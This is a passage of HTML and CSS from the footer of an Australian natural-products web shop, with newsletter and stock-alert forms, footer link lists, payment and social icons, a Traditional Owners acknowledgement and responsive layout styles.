                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/healthy-living/" aria-label="Healthy Living Guide">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/h/e/healthy_living_1.png" loading="lazy" alt="Healthy Living Guide" />
                        </a>
                    </div>
                    <div class="image_title">
                        Healthy Living Guide                    </div>
                </li>
                            </ul>
        </div>
    </div>
</div>


<div class="footer_newsletter_block">
    <div class="footer_newsletter_container">
        <div class="footer_newsletter_inner">
            <div class="gift_box_image">
                
            </div>

            <div class="gift_box_details">
                <div class="gift_box_title">First Order Discount + Gifts</div>
                <div class="newsletter_form">
                    <div class="newsletter_form_title">
                        DIRECT TO YOUR INBOX                    </div>

                    <div class="newsletter_form_data">
                        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="SIGN ME UP" name="subscribe">
                    <span>SIGN ME UP</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div id="newsletter-modal" style="display:none;">
    <p id="newsletter-modal-msg"></p>
</div>


                    </div>
                </div>
            </div>
        </div>
    </div>
</div>



<style type="text/css">
.footer_image_block{
    width: 100%;
    display: inline-block;
    background: #fff;
    padding: 20px 35px;
}

.footer_image_block .fotter_image_block_container{
    max-width: 1126px;
    width: 100%;
    display: block;
    margin: auto;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner{
    width: 100%;
    display: inline-block;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items{
    width: 100%;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    text-align: center;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item{
    margin: 0px 60px 0px 0px;
    width: calc((100% - 350px) / 6);
    display: inline-block;
    float: none;
    text-align: center;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image{
    width: 128px;
    height: 128px;
    display: inline-block;
    text-align: center;
    border: 1px solid #6b930f;
    border-radius: 50%;
    margin-bottom: 20px;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image >a{
    display: inline-block;
    width: 100%;
    padding-top: 100%;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image >a img{
    bottom: 0;
    display: block;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image_title{
    font-size: 14px;
    color: #59780D;
    font-weight: 700;
    font-family: 'AleoBold';
    text-align: center;
    line-height: normal;
}

.footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item:last-child {
    margin: 0px;
}



.footer_newsletter_block{
    width: 100%;
    background: #eef3e1;
    padding: 17px 20px;
    display: inline-block;
}

.footer_newsletter_block .footer_newsletter_container{
    max-width: 876px;
    margin: auto;
    display: block;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner{
    width: 100%;
    display: inline-block;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details{
    display: inline-block;
    width: auto;
    vertical-align: middle;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .gift_box_title{
    font-size: 65px;
    color: #59780D;
    font-weight: 400;
    font-family: 'PlayballRegular';
    text-align: center;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_title{
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    color: #0e0e0e;
    font-weight: 300;
    font-family: 'AleoLight';
    text-align: center;
    margin-right: 15px;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data{
    display: inline-block;
    vertical-align: middle;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .actions{
    max-width: 100%;
    width: auto;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .field .control input[type="email"]{
    height: 30px;
    border: 1px solid #dbddd3;
    padding: 10px;
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .block.newsletter .action.subscribe{
    border-radius: 3px;
    height: 30px;
    border: 1px solid #dbddd3 !important;
    font-size: 14px;
    color: #ffffff;
    font-weight: 700;
    font-family: 'LatoBold';
    text-align: center;
    line-height: normal;
    padding: 0 11px;
    background: #607F10 !important;
}

.block.newsletter .field .control:before{
    display: none;
}

input#newsletter::-webkit-input-placeholder{
    font-size: 14px;
    color: #9b9b9b;
    font-weight: 300;
    font-family: "LatoLight";
}

.footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_data .block.newsletter .field.newsletter{
    max-width: 240px;
    width: 100%;
    margin-right: 30px;
}

</style></div><div class="brands-footer"><section id="brands">
    <div class="brand_container">
        <div class="brand_inner">
            <ul class="brand_image_items">
                <li class="brand_image_item">
                    <a class="brand_link first" href="javascript:;" aria-label="body-soul">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link second" href="javascript:;" aria-label="health-fitness">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link third" href="javascript:;" aria-label="peppermint">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link fourth" href="javascript:;" aria-label="green-lifestyle">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link fifth" href="javascript:;" aria-label="natural-health">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link six" href="javascript:;" aria-label="nature-health">
                        
                    </a>
                </li>
                <li class="brand_image_item">
                    <a class="brand_link seven" href="javascript:;" aria-label="industry-leaders">
                        
                    </a>
                </li>
            </ul>
        </div>
    </div>
</section>

<style type="text/css">
   
#brands{
    width: 100%;
    display: inline-block;
    background: #fff;
    padding: 20px 35px;
} 


#brands .brand_container{
    max-width: 1126px;
    width: 100%;
    display: block;
    margin: auto;
}

#brands .brand_container .brand_inner{
    width: 100%;
    display: inline-block;
}

#brands .brand_container .brand_inner ul.brand_image_items{
    width: 100%;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    text-align: center;
}

#brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item a.brand_link img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: auto;
}

#brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item{
    display: inline-block;
    margin: 0px !important;
    margin-right: 8px !important;
    max-width: 150px;
    width: 100%;
}

#brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item:last-child {
    margin-right: 0 !important;
}

.page-wrapper .page-footer .footer.content{
    border: 0px;
    background: #efefef;
}
</style>
</div><footer class="page-footer"><div class="footer content"><div class="footer_top_block">
    <div class="container-fluid">
        <div class="row">
            <div class="row-item">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong><span>CUSTOMER SERVICE</span></strong></div>
<ul class="footer-links">
<li><a href="https://www.shopnaturally.com.au//shipping-cost/">Shipping</a></li>
<li><a href="https://www.shopnaturally.com.au/order/warranty/">Warranty</a></li>
<li><a href="https://www.shopnaturally.com.au/order/return/">Returns</a></li>
<li><a href="https://www.shopnaturally.com.au/contact/">Contact</a></li>
<li><a href="https://www.shopnaturally.com.au/click-collect/">Click &amp; Collect</a></li>
<li><a href="https://www.shopnaturally.com.au/eco-rewards">Eco Rewards</a></li>
<li><a href="https://www.shopnaturally.com.au/deals-gifts">Gifts & Deals</a></li>
</ul>
</div></div>            </div>
            <div class="row-item">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong><span>HEALTHY LIVING GUIDE</span></strong></div>
<ul class="footer-links">
<li><a href="https://www.shopnaturally.com.au/healthy-living/eco-friendly/">Eco Friendly</a></li>
<li><a href="https://www.shopnaturally.com.au/healthy-living/natural-beauty/">Natural Beauty</a></li>
<li><a href="https://www.shopnaturally.com.au/healthy-living/house/">Natural Home</a></li>
<li><a href="https://www.shopnaturally.com.au/healthy-living/natural-shopping-guides/">Shopping Guides</a></li>
<li><a href="https://www.shopnaturally.com.au/healthy-living/wellness/">Wellness</a></li>
</ul>
</div></div>            </div>
            <div class="row-item">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong><span>ABOUT US</span></strong></div>
<ul class="footer-links">
<li><a href="https://www.shopnaturally.com.au/history/">Our History</a></li>
<li><a href="https://www.shopnaturally.com.au/eco-friendly-packaging/">Sustainability</a></li>
<li><a href="https://www.shopnaturally.com.au/joanne-swadling/">Joanne’s Story</a></li>
<li><a href="https://www.shopnaturally.com.au/privacy/">Privacy</a></li>
<li><a href="https://www.shopnaturally.com.au/terms-conditions/">Terms & Conditions</a></li>
</ul>
</div></div>            </div>
            <div class="row-item">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong><span style="white-space: nowrap;">OUR WAREHOUSE</span></strong></div>
<ul class="footer-links">
<li style="color: #3d3d3d;">We own & run  Australia’s first   eco 3PL.</li>
<li><a href="https://ecopickpack.com.au/case-studies/shop-naturally/" target="_blank" rel="nofollow"><img src="https://www.shopnaturally.com.au/media/wysiwyg/ecopick.png" alt="EcoPick"></a></li>
</ul></div>            </div>
        </div>
    </div>
</div>

<div class="footer_bottom_block">
    <div class="footer_bottom_container">
        <div class="footer_bottom_inner">
            <div class="icon_block">
                <div class="payment_icon_block">
                    <ul class="payment_icon_items">
                        <li class="payment_icon_item">
                            <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/visa_main_resize.webp" loading="lazy" width="62" height="25" alt="visa">
                        </li>

                        <li class="payment_icon_item">
                            <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/mc_u_resize.webp" loading="lazy" width="31" height="25" alt="mastercard">
                        </li>

                        <li class="payment_icon_item">
                            <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/paypal-color.webp" loading="lazy" width="96" height="25" alt="paypal">
                        </li>

                        <li class="payment_icon_item">
                            <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/zip-u-svg.webp" loading="lazy" width="68" height="25" alt="zip">
                        </li>

                        <li class="payment_icon_item">
                            <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/afterpay_u_resize.webp" loading="lazy" width="130" height="25" alt="afterpay">
                        </li>

                    </ul>
                </div>
                <div class="social_media_icon_block">
                    <ul class="social_media_icon_items">
                        <li class="social_media_icon_item">
                            <a class="padding-right-15" href="https://www.facebook.com/shopnaturally" target="_blank" rel="nofollow">
                                <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/facebook-u-resize.webp" loading="lazy" width="30" height="30"  alt="facebook-shopnaturally">
                            </a>
                        </li>

                        <li class="social_media_icon_item">
                            <a class="padding-right-15" style="padding:0px;" href="https://www.instagram.com/shopnaturally/" target="_blank" rel="nofollow">
                                <img src="https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/instagram-u-resize.webp" loading="lazy" width="30" height="30" alt="instagram-shopnaturally">
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
                        <div class="seo_text_block">
                Shop Naturally acknowledges the Traditional Owners of Darkinjung Country  where we operate our business and through the rest of Australia. We recognise the continuing connection to lands, waters and communities. 
We pay our respect to Aboriginal and Torres Straight Islander cultures and to Elders past, present and emerging.            </div>
            <div class="copyrigt_text">
                Copyright © 2009-2023 Shop Naturally Pty Ltd . All rights reserved. ABN 30 778 430 081 - <a href='https://www.oneclickmedia.com.au/web-development/magento-development-australia/' target='_blank' rel="nofollow">Magento Development</a> by One Click Media            </div>
        </div>
    </div>
</div>


<div class="stock_success_box" id="stock_success_box" style="display: none;">
    <p>Thanks for subscribing. We will email you as soon a fresh batch of stock arrives.</p>
</div>

<div class="stock_error_box" id="stock_error_box" style="display: none;">
    <p>There was something wrong with your request.</p>
</div>


<div class="stock_notification_box" id="stock_notification_box" style="display: none;">
    <div class="stock_notification_box_container">
        <div class="stock_notification_box_inner">
            <form name="stock_notification_form" method="POST" id="stock_notification_form">
                    <input type="hidden" name="product_id" class="product_id" id="product_id">
                    <input type="hidden" name="product_name" class="product_name" id="product_name">
                    <fieldset class="fieldset" data-hasrequired="* Required Fields">               
                        <div class="field email required">
                            <label class="label" for="email"><span>Email Address</span></label>
                            <div class="control">
                                <input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text email_not" title="Email" data-validate="{required:true, 'validate-email':true}" aria-required="true" data-gtm-form-interact-field-id="0">
                            </div>
                        </div>
                        
                        <div class="actions-toolbar">
                            <div class="primary">
                                <button type="submit" class="action submit primary" name="stock_button" id="stock_button">
                                    <span>NOTIFY ME</span>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </div> 
            </form>
        </div>
    </div>    
</div>







<style type="text/css">

    .ampromo_success{
        display: none;
        font-size: 16px;
        line-height: 22px;
        color: #54730C;
        font-weight: 400;
        text-align: center;
        margin-top: 10px;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper.gift_added{
        height: 280px !important;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .actions{
        position: absolute;
        bottom: 30px;
        left: 0;
        right: 0;
        margin: 0px auto 30px auto;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper{
        height: 350px !important;
    }

    .ampromo-overlay .ampromo-items-content .ampromo-popup-container{
        padding-bottom: 20px;
    }

    .page-footer .footer_bottom_inner .copyrigt_text >a{
        color: #54730C;
    }

    .footer_top_block .container-fluid .row{
        margin: 0px;
    }

    .footer_top_block .container-fluid .row .row-item {
        display: inline-block;
        float: left;
        width: 30%;
    }

    .footer_top_block .container-fluid .row .row-item:last-child {
        float: right;
        width: 10%;
        max-width: 112px;
    }

    .footer.content .footer_top_block .container-fluid .row .row-item:last-child .links{
        padding: 0px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image:hover{
        border: 2px solid #8fc314;
    }

    .page-footer ul.footer-links li a{
        color: #2d2d2d;
    }

    .page-footer ul.footer-links li a:visited{
        color: #2d2d2d;
    }

    .footer_top_block{
        width: 100%;
        display: inline-block;
    }

    .footer_top_block .container-fluid{
        max-width: 1126px;
        width: 100%;
        display: block;
        margin: auto;
    }

    .footer_top_block .container-fluid{
        max-width: 1126px;
        padding: 0px;
    }

    .page-footer .footer.content .footer_top_block .block-title>strong>span{
        font-size: 14px;
        color: #54730C;
        font-weight: 700;
        font-family: 'AleoBold';
    }

    .page-wrapper .page-footer .footer.content {
        border: 0px;
        background: #efefef;
        margin-bottom: 0px;
        padding: 24px 20px 22px 20px;
    }

    .page-footer .block-title{
        padding: 0px;
        margin-bottom: 3px;
    }

    .footer.content ul li {
        margin-bottom: 5px !important;
    }

    ul.footer-links li a{
        font-size: 15px;
        line-height: 24px;
        color: #2d2d2d;
        font-weight: 400;
        font-family: 'LatoRegular';
    }

    .footer_bottom_block{
        width: 100%;
        display: inline-block;
        margin-top: 60px;
    }

    .footer_bottom_block .footer_bottom_container{
        max-width: 1440px;
        width: 100%;
        display: block;
        margin: auto;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner{
        width: 100%;
        display: inline-block;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block{
        width: 100%;
        display: inline-block;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .seo_text_block{
        margin: 8px 0px 10px;
        font-size: 15px;
        line-height: 24px;
        color: #54730C;
        font-weight: 400;
        font-family: 'LatoRegular';
        width: 100%;
        display: inline-block;
        text-align: left;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .copyrigt_text{
        font-size: 12px;
        line-height: 24px;
        color: #252525;
        font-weight: 400;
        font-family: 'LatoRegular';
        width: 100%;
        display: inline-block;
        text-align: left;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block{
        width: 60%;
        display: inline-block;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items{
        width: 100%;
        display: inline-block;
        margin: 0px;
        padding: 0px;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items li.payment_icon_item{
        display: inline-block;
        vertical-align: middle;
        margin-right: 8px;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items li.payment_icon_item img{
        height: 25px;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items li.payment_icon_item:last-child{
        margin-right: 0;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block{
        width: 39.7%;
        display: inline-block;
        text-align: right;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block ul.social_media_icon_items{
        width: 100%;
        display: inline-block;
        margin: 0px;
        padding: 0px;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block ul.social_media_icon_items li.social_media_icon_item{
        display: inline-block;
        vertical-align: middle;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block ul.social_media_icon_items li.social_media_icon_item img{
        height: 30px;
    }

    .checkout-cart-index .ampromo-overlay .ampromo-items-content .ampromo-close, .checkout-index-index .ampromo-overlay .ampromo-items-content .ampromo-close{
        top: 10px;
    }

    .checkout-cart-index .ampromo_success, .checkout-index-index .ampromo_success{
        margin-top: 20px;
    }

    .checkout-cart-index .ampromo-overlay .ampromo-items-content .ampromo_popup_title, .checkout-index-index .ampromo-overlay .ampromo-items-content .ampromo_popup_title {
        margin-top: 0px;
    }

@media screen and (max-width: 1440px){
    .footer_bottom_block .footer_bottom_container{
        max-width: inherit;
    }
}

@media screen and (max-width: 1325px){
    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block{
        width: 50%;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block{
        width: 49%;
    }
}

@media screen and (max-width: 1200px){
    .footer_image_block{
        padding: 20px 20px;
    }

    .brands-footer #brands{
        padding: 20px 20px;
    }

    .footer_image_block .fotter_image_block_container, #brands .brand_container{
        max-width: inherit;
    }

    .footer_top_block .container-fluid{
        max-width: inherit;
    }
}

@media screen and (max-width: 1199px){
    #brands .brand_container .brand_inner ul.brand_image_items li.brand_image_item .brands-img{
        width: auto;
    }
}

@media screen and (max-width: 1100px){
    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item{
        margin: 0px 40px 0px 0px;
        width: calc((100% - 240px) / 6);
    }

    .footer_bottom_block{
        margin-top: 10px;
    }
}

@media screen and (max-width: 1030px){
    .footer_top_block .container-fluid .row .row-item:last-child{
        width: auto;
    }

    .footer_top_block .container-fluid .row .row-item{
        width: 29%;
    }
}

@media screen and (max-width: 991px){
    .ampromo-overlay .ampromo-items-content{
        top: 184px;
    }
}

@media screen and (max-width: 966px){

    .page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar{
        border-bottom: 1px solid #d6d6d6;
        border-top: 1px solid #d6d6d6;
    }

    .page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar.sample.active{
        border-bottom: 0px;
        padding-bottom: 0px;
    }

    .page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-content ol.custom_brand_list li.custom_brand_list_item:first-child{
        border-top: 0px;
    }

    .page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-content ol.custom_brand_list li.custom_brand_list_item a.brand_cat_list{
        font-size: 12px;
    }

    .page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main.active .sidebar_inner .brand_category_main.category_sidebar .block-content ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items a.brand_cat_sub{
        font-size: 11px;        
    }

}

@media screen and (max-width: 930px){
    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item{
        margin: 0px 40px 30px 0px;
        width: calc((100% - 240px) / 4);
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item:nth-child(4n+0){
        margin: 0px 0px 30px 0px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image_title{
        max-width: 110px;
        margin: auto;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block{
        text-align: center;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block{
        width: 100%;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .social_media_icon_block{
        width: 100%;
        margin-left: 0px;
        margin-top: 10px;
        text-align: center;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items li.payment_icon_item:nth-child(4){
        margin-top: -8px;
    }
}

@media screen and (max-width: 800px){
    .footer_newsletter_block .footer_newsletter_container{
        max-width: inherit;
        text-align: center;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .gift_box_title{
        font-size: 40px;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_title{
        font-size: 14px;
    }

    .footer_top_block .container-fluid .row .row-item{
        width: 28.5%;
    }

    .footer.content .footer_top_block .container-fluid .row .row-item .links{
        padding: 0 40px 0 0;
    }
}

@media screen and (max-width: 768px){
    .ampromo-overlay .ampromo-items-content{
        top: 148px;
    }

    .checkout-cart-index .ampromo-overlay .ampromo-items-content .ampromo-close, .checkout-index-index .ampromo-overlay .ampromo-items-content .ampromo-close{
        top: 20px;
    }

    .checkout-cart-index .ampromo_success, .checkout-index-index .ampromo_success{
        margin-top: 30px;
    }

    .modal-popup.minicart_custom .modal-inner-wrap{
        max-height: 100% !important;
        height: 100% !important;
    }

    .page-footer .block-title>strong>span{
        font-size: 14px;
        color: #6c930f;
        font-weight: 700;
        font-family: 'AleoBold';
    }
}

@media screen and (max-width: 767px){
    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item {
        width: calc((100% - 240px) / 3);
    }
    
    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item:nth-child(4n+0) {
        margin: 0px 40px 30px 0px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item:nth-child(3n+0) {
        margin: 0px 0px 30px 0px;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_image{
        margin: 0px auto;
    }

    .footer_top_block .container-fluid .row .row-item{
        width: 100%;
        border-bottom: 1px solid #808080;
        position: relative;
        padding: 0px 15px;
    }

    .page-wrapper .page-footer .footer.content{
        padding: 0px;
    }

    .page-footer .footer_top_block .container-fluid .row .row-item.active ul.footer-links{
        display: block;
    }

    .page-footer .footer_top_block .container-fluid .row .row-item.active .block-title{
        margin-bottom: 0px;
    }

    .footer_top_block .container-fluid .row .row-item ul.footer-links{
        margin-bottom: 15px;
        margin-top: 5px;
    }

    .page-footer .footer_top_block .container-fluid .row .row-item.active .block-title:after{
        transform: rotate(180deg);
    }

    .footer_top_block .container-fluid .row .row-item:last-child {
        width: 100%;
        max-width: inherit;
    }

    .page-footer .footer.content .footer_top_block .container-fluid .row .row-item .links{
        padding: 0px;
    }

    .page-footer .footer_top_block .container-fluid .row .row-item .block-title{
        margin-bottom: 15px;
        margin-top: 15px;
        padding: 0px;
    }

    .page-footer .footer_top_block .container-fluid .row .row-item .block-title:after{
        content: '';
        width: 18px;
        height: 11px;
        display: inline-block;
        background: url("https://www.shopnaturally.com.au/static/version1762861202/frontend/Shopnaturally/sn_theme/en_AU/Magento_Theme/images/arrdown.png") no-repeat;
        position: absolute;
        right: 14px;
        top: 20px;
    }

    .footer_top_block .container-fluid .row .row-item ul.footer-links{
        display: none;
    }

    .footer_bottom_block .footer_bottom_container{
        padding: 0px 16px;
    }


}

@media screen and (max-width: 610px){
    
    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item{
        width: 32.33%;
        margin-right: 0px;
        margin-bottom: 15px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item:nth-child(4n+0){
        margin-right: 0px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image{
        width: 66px;
        height: 66px;
    }

    .footer_image_block .fotter_image_block_container .fotter_image_block_inner ul.footer_image_items li.footer_image_item .image_title{
        font-size: 12px;
    }

    .footer_image_block{
        padding: 15px 15px 0px;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .gift_box_title{
        font-size: 32px;
    }

    .footer_newsletter_block .footer_newsletter_container .footer_newsletter_inner .gift_box_details .newsletter_form .newsletter_form_title{
        width: 100%;
        margin: 5px 0px 10px;
        font-size: 16px;
        color: #0e0e0e;
        font-weight: 300;
    }

    ul.footer-links li a{
        font-size: 12px;
    }
}

@media screen and (max-width: 540px){

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper.gift_added{
        height: 300px!important;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper {
        height: 300px!important;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .seo_text_block{
        margin: 10px 0px 10px;
        font-size: 11px;
        line-height: normal;
    }

    .footer_bottom_block .footer_bottom_container .footer_bottom_inner .icon_block .payment_icon_block ul.payment_icon_items li.payment_icon_item{
        margin-right: 5px;
    }

    .ampromo-overlay .ampromo-items-content{
        top: 162px;
        left: 10px;
        right: auto !important;
        width: 49%;
        padding: 0px;
    }

    .checkout-cart-index .ampromo_success, .checkout-index-index .ampromo_success{
        margin-top: 40px;
    }

    .ampromo_success{
        width: 90%;
        margin: auto;
    }

    .ampromo-overlay .ampromo-items-content .ampromo-close{
        width: 20px;
        height: 20px;
        background-size: contain;
        left: 7px;
        top: 19px;
    }

    .checkout-cart-index .ampromo-overlay .ampromo-items-content .ampromo_popup_title, .checkout-index-index .ampromo-overlay .ampromo-items-content .ampromo_popup_title{
        margin-top: 34px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo_close_custom{
        width: 20px;
        height: 20px;
        background-size: contain;
        margin: 30px 0px 0px 15px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo_popup_title{
        margin-top: 10px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo_popup_title h2{
        font-size: 16px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo_popup_title img{
        width: 30px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo-popup-container .ampromo-gallery .ampromo-item .ampromo-items-form .ampromo-item-buttons .action.tocart.primary{
            outline: 0;
            padding: 3px 10px;
            font-size: 13px;
            max-width: 150px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo-popup-container .ampromo-gallery .ampromo-item .ampromo-items-form .ampromo-item-title{
            margin: 10px 0px;
    }

    .ampromo-overlay .ampromo-items-content .ampromo-popup-container .ampromo-gallery .ampromo-item .ampromo-items-form .ampromo-item-title .ampromo-title a{
        font-size: 12px;
    }

    .modal-popup.minicart_custom{
        max-width: inherit;
        width: 50%;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .actions .secondary a.action.viewcart{
        max-width: 100px;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .actions .secondary a.action.continue{
        max-width: 100px;
    }

    .modal-popup.modal-slide._inner-scroll.minicart_custom .modal-inner-wrap{
        padding: 0px 15px;
    }

    .modal-popup.minicart_custom .modal-inner-wrap .modal-content #minicart-content-wrapper .block-content .minicart-items-wrapper ol#mini-cart li.item.product.product-item .product .product-item-details .product-item-name a{
        box-sizing: border-box;
        width: 90%;
    }

}

